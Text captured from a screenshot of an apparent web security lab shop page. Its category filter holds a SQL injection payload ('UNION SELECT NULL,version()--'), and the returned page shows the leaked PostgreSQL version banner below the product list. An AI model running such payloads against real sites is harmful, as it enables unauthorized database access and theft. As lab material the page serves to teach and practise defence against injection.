 Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,version()--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
ZZZZZZ Bed - Your New Home Office View details
Giant Pillow Thing View details
Six Pack Beer Belt View details
Cheshire Cat Grin View details
PostgreSQL 12.14 (Ubuntu 12.14-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit